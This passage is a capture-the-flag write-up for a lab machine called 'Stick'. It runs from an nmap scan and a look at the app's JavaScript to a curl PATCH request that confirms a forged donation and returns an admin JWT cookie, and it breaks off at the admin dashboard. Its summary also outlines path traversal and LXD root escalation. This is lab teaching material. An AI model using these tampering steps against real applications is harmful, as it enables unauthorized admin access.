Stick

Summary
Stick is a Medium-rated HackingClub machine that demonstrates an attack chain involving web application vulnerabilities and privilege escalation through container technologies. The attack begins with exploiting a business logic vulnerability in a donation system to gain administrative privileges, followed by exploiting a path traversal vulnerability to read sensitive files. Through analysis of system files and Docker API endpoints, we discover credentials that allow SSH access. Finally, we exploit the LXD (Linux Container Daemon) privilege escalation vulnerability to achieve root access by mounting the host filesystem into a privileged container.
Nmap Scan
We start our enumeration of the given IP Address by running an nmap scan
1
nmap -sVC -Pn -oN nmap -vv $IP
Command breakdown:
nmap: This command is used to run the nmap tool.-sVC: This flag is the combination of the-sVand-sCflags, which specifies that we want to run a service version scan and a script scan, respectively.-Pn: Treat all hosts as online-oN: Output to a file in normal nmap format-vv: Very verbose output
Relevant Ports
1
2
22/tcp open  ssh     syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    syn-ack Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
The machine is running a Go-based web server with SSH access available. The Go server suggests this might be a modern web application.

80 - Web Application
The web application presents a login and signup interface for what appears to be an environmental donation system.

User Registration and Authentication
We can create an account and then login to access the application:


After logging in, we can see the main dashboard where we can plant trees through donations.

Business Logic Vulnerability Discovery
The application allows users to make donations to plant trees. When we make a donation, the application makes two requests:
- POST request for the donation
- GET request to retrieve our requests

We can modify the donation amount to a large value (e.g., 1,000,000):
JavaScript Analysis

Looking at the response, we discover JavaScript code that checks the status of orders by making a PATCH request:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
function updateStatus(id, status) {
    const requestData = {
        id: id,
        status: status
    };

    fetch('/donation/' + id, {
        method: 'PATCH',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify(requestData)
    })
    .then(response => response.json())
    .then(data => {
        document.getElementById('statusBadge').textContent = data.status;
        document.getElementById('statusBadge').className = `badge ${data.status === 'confirmed' ? 'bg-success' : data.status === 'rejected' ? 'bg-danger' : 'bg-warning'}`;
        document.getElementById('donationAmount').textContent = data.amount;
        document.getElementById('treesPlanted').textContent = data.trees_planted;

        if (data.status !== 'pending') {
            document.getElementById('statusControls').style.display = 'none';
        }

        alert('Donation status updated successfully!');

        if (data.trees_planted >= 1000) {
            window.location.reload();
        }
    })
    .catch(error => {
        console.error('Error:', error);
        alert('Failed to update donation status.');
    });
}
The JavaScript reveals that there’s a client-side status update mechanism that makes PATCH requests to
/donation/{id}. This suggests we might be able to manipulate donation statuses directly.
Exploiting the Status Update Vulnerability
We can manually make a PATCH request to confirm our donation status:
1
2
3
4
5
6
curl --path-as-is -i -s -k -X 'PATCH' \
    -H 'Host: 172.16.1.69' \
    -H 'Content-Type: application/json' \
    -b 'auth_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjozLCJpc19hZG1pbiI6ZmFsc2UsInN1YiI6InJhaWxvY2EiLCJleHAiOjE3NTk4NzA3MjUsImlhdCI6MTc1OTc4NDMyNX0.-Pl7k7id5hAAVGjv83XEekqQMxArwjHmjaQMXPSA0kk' \
    'http://172.16.1.69/donation/3' \
    -d '{"id":4,"status":"confirmed"}'
Command breakdown:
--path-as-is: Preserves the exact path as provided-i: Include HTTP headers in output-s: Silent mode (no progress bar)-k: Ignore SSL certificate errors-X 'PATCH': Use PATCH HTTP method-H: Add custom headers-b: Send cookies-d: Send data in POST body
The response shows our donation was confirmed and we gained administrative privileges:
1
2
3
4
5
6
7
HTTP/1.1 200 OK
Content-Type: application/json
Set-Cookie: auth_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjozLCJpc19hZG1pbiI6dHJ1ZSwic3ViIjoicmFpbG9jYSIsImV4cCI6MTc1OTg3MTA4NywiaWF0IjoxNzU5Nzg0Njg3fQ.wRxHaws3ckV1io_BOjvHy-O7u4V8vQbOl3lPQ4DVbSI; Path=/; Expires=Tue, 07 Oct 2025 21:04:47 GMT; HttpOnly; SameSite=Strict
Date: Mon, 06 Oct 2025 21:04:47 GMT
Content-Length: 120

{"amount":10000000,"created_at":"0001-01-01T00:00:00Z","id":4,"status":"confirmed","trees_planted":1000000,"user_id":3}
Notice that the new
auth_tokencookie now contains"is_admin":true, indicating we’ve successfully escalated to administrative privileges.

Admin Dashboard Access
After reloading the page, we can see our donation was approved and we now have access to the admin dashboard:
